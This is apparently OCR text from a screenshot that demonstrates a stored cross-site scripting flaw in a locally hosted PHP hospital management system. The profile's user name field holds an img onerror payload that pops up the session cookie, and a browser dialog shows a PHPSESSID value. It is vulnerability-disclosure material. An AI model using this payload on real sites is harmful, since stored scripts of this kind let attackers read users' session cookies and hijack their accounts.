 http://localhost/HospitalManagementSystem/hospital/hms/edit-profile.php
110%
HMS
Hospital Management System
MAIN NAVIGATION
User / Edit Profile
Dashboard
USER | EDIT PROFILE
Book Appointment
Appointment History
Medical History
localhost
clip-
setting=%7B%22fixedHeader%22%3Atrue%2C%22fixedSid
ebar%22%3Atrue%2C%22closedSidebar%22%3Afalse%2C
%22fixedFooter%22%3Afalse%2C%22theme%22%3A%22th
eme-2%22%7D; PHPSESSID=5kvqila17fdoj6qo5r6bec1g1h
OK
Cancel
Your Profile upd
Edit Profile
<img src=x onerror=confirm(document.cookie)>'s Profile
Profile Reg. Date: 2016-12-30 11:04:39
Profile Last Updation Date: 2025-08-23 19:51:35
User Name
<img src=x onerror=confirm(document.cookie)>
Read localhost